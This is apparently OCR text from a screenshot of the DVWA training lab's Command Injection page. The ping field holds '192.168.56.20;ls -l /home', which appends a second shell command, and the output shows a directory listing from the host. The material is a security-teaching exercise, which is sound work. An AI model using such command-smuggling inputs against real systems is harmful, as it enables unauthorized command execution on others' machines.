 File Edit View History Bookmarks Tools Help
Vulnerability: Command Injecti
192.168.5
80%
yD
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.56.20;ls -l /home Submit
PING 192.168.56.20 (192.168.56.20) 56(84) bytes of data.
64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 192.168.56.20: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 192.168.56.20: icmp_seq=3 ttl=64 time=0.023 ms
64 bytes from 192.168.56.20: icmp_seq=4 ttl=64 time=0.019 ms
--- 192.168.56.20 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.015/0.019/0.023/0.003 ms
total 4
drwxr-xr-x 9 sjay sjay 4096 Jan 23 14:32 sjay
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection